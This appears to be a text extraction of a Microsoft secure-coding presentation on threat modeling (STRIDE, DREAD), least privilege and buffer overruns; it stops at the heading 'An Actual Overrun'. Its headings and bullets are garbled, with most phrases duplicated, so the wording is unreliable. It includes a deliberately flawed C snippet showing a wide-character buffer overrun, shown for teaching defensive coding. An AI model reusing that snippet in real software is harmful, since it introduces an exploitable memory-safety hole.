# **Writing Secure and Writing Secure and Hack Resistant Code Hack Resistant Code**

**David LeBlanc David LeBlancdleblanc@microsoft.com dleblanc@microsoft.com Trustworthy Computing Initiative Microsoft Corporation Microsoft Corporation**

> **Michael Howard Michael Howardmikehow@microsoft.com mikehow@microsoft.com Secure Windows Initiative Microsoft Corporation Microsoft Corporation**

#### **Agenda**

<sup>u</sup> **Changing the process Changing the process** <sup>u</sup> **Threat modeling Threat modeling Common Security Mistakes** ÿ **Win32 & Web Win32 & Web**ÿ **Based on real world mistakes Based on real world mistakes**◆ Security Testing

> **This session isn This session isn't about security t about security** features – it's about writing **secure features secure features**

# **Secure Product Secure Product Development Timeline Development Timeline**



# **A Security Framework A Security Framework**

#### **SD3 + Communications + Communications**

**Secure by Design by Design**

#### **Secureby Default by Default**

**Secure in Secure inDeployment Deployment**

#### **Communications Communications**

- **Secure architecture Secure architecture**
- **Improved process Improved process**  $\bullet$
- **Reduce vulnerabilities in the code Reduce vulnerabilities in the code**
- **Reduce attack surface area Reduce attack surface area**
- **E** Unused features off by default
- **Only require minimum privilege Only require minimum privilege**
- **Protect, detect, defend, recover, manage Protect, detect, defend, recover, manage Process: How Process: How to's, architecture guides , architecture guides**  $\bullet$ **People: Training People: Training** $\bullet$
- **Clear security commitment Clear security commitment**  $\bullet$
- **Full member of the security community Full member of the security community**  $\bullet$
- **Microsoft Security Response Center**  $\bullet$

#### **Sampling of Progress To Date Sampling of Progress To Date**

#### **SD 3 + Communications + Communications**



#### **Educate! Educate!**

◆ What you don't know will bite you in the **\*(@#!** <sup>u</sup>**More eyes != more secure software More eyes != more secure software** <sup>u</sup>**We teach the wrong things in school! We teach the wrong things in school!** ÿ **Security features != secure features Security features != secure features** u**Raises awareness Raises awareness**<sup>u</sup>**Mandatory security training for all Mandatory security training for all engineers engineers**

## **Design Requirements Design Requirements**

<sup>u</sup>**Defense in depth Defense in depth** <sup>u</sup>**Least privilege Least privilege** u**Learn from Past Mistakes Learn from Past Mistakes**◆ Security is a Feature u**Secure Defaults Secure Defaults**

### **Threat Modeling Threat Modeling**

<sup>u</sup>**You cannot build secure applications You cannot build secure applications unless you understand threats unless you understand threats**  $\triangleright$  "We use SSL!" u**Find different issues than code review Find different issues than code reviewand testing and testing** ÿ **Implementation bugs Implementation bugs vs higher-level higher-level design issues design issues**

<sup>u</sup>**Approx 50% of issues come from threat Approx 50% of issues come from threat models**

## **The Threat Modeling The Threat Modeling Process Process**

#### ◆ Create model of app (DFD, UML etc)

- $\blacklozenge$  **Categorize threats to each attack target node Categorize threats to each attack target node with STRIDE with STRIDE**
	- ÿ **Spoofing, Tampering, Repudiation, Spoofing, Tampering, Repudiation, Info Disclosure, Denial of Service, Elevation of Info Disclosure, Denial of Service, Elevation of Privilege Privilege**
- ◆ Build threat tree

◆ Rank threats with DREAD

ÿ **Damage potential, Reproducibility, Exploitability, Damage potential, Reproducibility, Exploitability, Affected Users, Discoverability Affected Users, Discoverability**



#### **Questions to ask from the Questions to ask from the application model application model**

**Is this item susceptible to spoofing?** <sup>u</sup> **Can this item be tampered with? Can this item be tampered with?** <sup>u</sup> **Can an attacker repudiate this action? Can an attacker repudiate this action?** u **Can an attacker view this item? Can an attacker view this item?**<sup>u</sup> **Can an attacker deny service to this Can an attacker deny service to this process or data flow? process or data flow?** <sup>u</sup> **Can an attacker elevate their privilege Can an attacker elevate their privilege by attacking this process? by attacking this process?**

## **DFDs and STRIDE**



## **Applying STRIDE to threat Applying STRIDE to threat trees**





# **Designing to a Threat Designing to a Threat Model**

◆ Spoofing ÿ **Authentication, good credential storage Authentication, good credential storage**  $\blacklozenge$  **Tampering Tampering** ÿ **Authorization, MAC, signing Authorization, MAC, signing** ◆ Repudiation ÿ **Authn, Authz, signing, logging, trusted third party , signing, logging, trusted third party** u **Info Disclosure Info Disclosure** ÿ **Authorization, encryption Authorization, encryption** ◆ Denial of Service  $\triangleright$  Filtering, Authn, Authz ◆ Elev of Priv  $\triangleright$  **Don't run with elevated privs** 

## **Coding to a Threat Model Coding to a Threat Model**

u **Threat models help you determine the Threat models help you determine the** most 'dangerous' portions of the **application application**

- ÿ **Prioritize security push efforts Prioritize security push efforts**
- ÿ **Prioritize on-going code reviews Prioritize on-going code reviews**
- ÿ **Help determine the defense mechanisms Help determine the defense mechanisms to use**



- ◆ Testers are now part of the end-to-end **process process**
- $\blacklozenge$  **Each threat in the model must have a test Each threat in the model must have a test plan**
- u **The threat model helps drive testing The threat model helps drive testing concepts concepts**
- ◆ Allows for Whitehat and Blackhat testing
	- ÿ **Testers should prove the mitigation works Testers should prove the mitigation works**
	- ÿ **Testers should prove they don Testers should prove they don't work :-) t work :-)**

◆ Spoofing ÿ **Authentication Authentication**ÿ **Brute force Brute force creds, cred replay, downgrade to replay, downgrade to less secure authn, view creds on wire** ÿ **Good credential storage Good credential storage** ÿ **Use Information Disclosure attacks Use Information Disclosure attacks**u **Tampering Tampering** ÿ **Authorization AuthorizationExampt authz bypass** ÿ **MAC, signing MAC, signing** ÿ **Tamper and re-hash? Tamper and re-hash?** ÿ **Create invalid hash data Create invalid hash data** ÿ**Force app to use less secure protocol (no Force app to use less secure protocol (no**

 $\blacklozenge$ **Repudiation Repudiation**

- ÿ **Authn & Authz**
	- ÿ **See Spoofing and Tampering See Spoofing and Tampering**
- ÿ **Signing Signing**
	- ÿ **See Tampering See Tampering**
- ÿ **Logging Logging**
	- ÿ **Prevent auditing, spoof log entries (CR/LF) Prevent auditing, spoof log entries (CR/LF)**
- ÿ **Trusted third party Trusted third party**
	- $\triangleright$  DoS the third party
- ◆ Info Disclosure
	- ÿ **Authorization Authorization**
		- ÿ **See Tampering See Tampering**
	- ÿ **Encryption Encryption**
		- ÿ **View on-the-wire data View on-the-wire data**
		- ÿ **Kill process and scavenge for sensitive data Kill process and scavenge for sensitive data**
		- ÿ **Failure leads to disclosure in error messages Failure leads to disclosure in error messages**

u**Denial of Service Denial of Service**ÿ **Filtering Filtering** <sup>ÿ</sup>**Flooding, malformed data Flooding, malformed data** ÿ **Authn & Authz See Spoofing and tampering** <sup>ÿ</sup>**Resource pressure Resource pressure** ◆ Elev of Priv  $>$  **Don't run with elevated privs** <sup>ÿ</sup>**Spend more time here! Spend more time here!**

#### **Action Items Action Items**

u **Create threat models for all Create threat models for all components in your product components in your product** u **You 're not done on the design phase re not done on the design phase without a threat model without a threat model**

#### **David LeBlanc David LeBlanc**

### **Common Win32 Mistakes Common Win32 Mistakes**

<sup>u</sup> **Least Privilege Errors Least Privilege Errors Buffer Overruns** <sup>u</sup> **Poor Crypto (applies to all apps) Poor Crypto (applies to all apps)** ◆ Socket Issues (ok, so it's not Win32 **specific!) specific!)** ◆ NULL DACLs ◆ **ActiveX<sup>®</sup> issues** 

### **Least Privilege Errors Least Privilege Errors**

<sup>u</sup> **Too much code requires administrator Too much code requires administrator or system privileges or system privileges**  $\triangleright$  "If we don't run as admin, stuff breaks!" **Dangerous if you run malicious code** ÿ **Mitigated by correct Software restriction Mitigated by correct Software restriction policies and .NET Framework policy policies and .NET Framework policy**

## **Least Privilege Errors (Cont.) Least Privilege Errors (Cont.)**

◆ Do you really need admin rights? **Usually an ACL or privilege issue Windows XP and Windows .NET Server support two new service accounts support two new service accounts** ÿ **Network Service and Local Service Network Service and Local Service**ÿ **Not admins, and few privileges , and few privileges** ◆ Don't write user data to HKLM or **\Program Files \Program Files**  $\triangleright$  **Store it in user stores** 

## **Public Enemy #1 Public Enemy #1 The Buffer Overrun The Buffer Overrun**

<sup>u</sup> **Attempting to copy >n bytes into an Attempting to copy >n bytes into an n-byte buffer n-byte buffer** ◆ If you're lucky you get an AV ◆ If you're unlucky you get instability ◆ If you're really unlucky the attacker **injects code into your application injects code into your application** ÿ **And executes it! And executes it!**ÿ **And the attacker is now an admin :-( And the attacker is now an admin :-(**

## **How Does It Work? How Does It Work?**

A function (foo() has just called bar())

**Buffer in bar() Return bar() Address to foo() arguments** 

#### A Dangerous buffer

**Assembly code Address of start** 

#### Add 'em together (using a copy function)



```
Buffer Overrun Example Buffer Overrun Example
int Overrun(char Overrun(char* input) * input)
{
     WCHAR buf[256]; WCHAR buf[256];
     if(strlen(input if(strlen(input) < sizeof(buf sizeof(buf))
      {
         swprintf(buf swprintf(buf, "%S", input); , "%S", input);
         ....}
}
Correct way to check character count is:
     sizeof(buf)/sizeof(buf[0]) sizeof(buf)/sizeof(buf[0])
```
## **An Actual Overrun An Actual Overrun**

